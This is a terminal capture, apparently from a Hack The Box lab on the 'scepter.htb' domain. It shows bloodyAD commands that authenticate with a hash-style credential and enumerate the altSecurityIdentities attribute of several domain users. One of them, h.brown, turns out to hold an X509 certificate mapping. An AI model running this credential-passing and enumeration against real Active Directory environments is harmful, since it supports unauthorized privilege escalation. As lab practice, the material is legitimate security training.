 brady@akali ~
» bloodyAD -d scepter.htb -u d.baker -p 'aad3b435b51404eeaad3b435b51404ee: ' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
get object o.scott | grep altSecurityIdentities
brady@akali ~
» bloodyAD -d scepter.htb -u d.baker -p 'aad3b435b51404eeaad3b435b51404ee: ' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
get object p.adams | grep altSecurityIdentities
brady@akali ~
» bloodyAD -d scepter.htb -u d.baker -p 'aad3b435b51404eeaad3b435b51404ee: ' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
get object m.clark | grep altSecurityIdentities
brady@akali ~
» bloodyAD -d scepter.htb -u d.baker -p 'aad3b435b51404eeaad3b435b51404ee: ' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
get object h.brown | grep altSecurityIdentities
altSecurityIdentities: X509:<RFC822>h.brown@scepter.htb
brady@akali ~
»